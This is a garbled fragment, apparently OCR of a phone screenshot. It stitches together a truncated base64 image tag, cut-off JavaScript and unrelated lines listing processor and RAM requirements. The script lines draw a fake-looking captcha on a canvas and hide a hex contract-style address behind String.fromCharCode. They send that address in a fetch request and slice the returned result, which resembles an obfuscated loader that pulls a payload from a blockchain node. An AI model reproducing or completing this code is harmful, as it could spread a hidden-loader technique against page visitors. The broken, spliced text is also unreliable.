
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext(
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math
q=String.fromCharCode(34);const re=await fetch(r,{method:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=S
Processor:
1 GHz, 2-core minimum
RAM:
4 GB to avoid lag